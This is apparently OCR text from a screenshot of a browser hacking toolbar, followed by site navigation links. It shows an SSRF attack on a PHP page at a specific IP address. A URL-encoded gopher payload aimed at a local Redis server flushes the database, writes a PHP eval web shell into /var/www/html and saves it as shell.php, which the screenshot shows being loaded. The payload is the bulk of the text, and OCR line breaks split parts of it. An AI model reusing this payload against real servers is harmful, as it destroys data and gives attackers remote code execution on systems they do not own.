 <?php echo $aik['title'];?> - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://118.24.198.151/data/title.php WHOIS Google
http://jmhengde.com…
INT SQL XSS Encryption Encoding Other
Load URL http://118.24.198.151/data/title.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
titurl=gopher%3a%2f
%2f127.0.0.1%3a6379%2f_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252436%250D%250A%250A%250A%253C%253Fphp%2520%2540eval%2528%2524_POST%255B%2527endust%2527%255D%2529%253B%253F%253E%250A%
%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2fvar%2fwww%2fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250A
%250A%25244%250D%250Asave%250D%250A%250A
载入中… http://118.24.198.151/shell.php
导航切换
官网
Beipy博客
开源程序(current)
广告合作
关于版本
官方博客
北漂鱼微博
鱼券券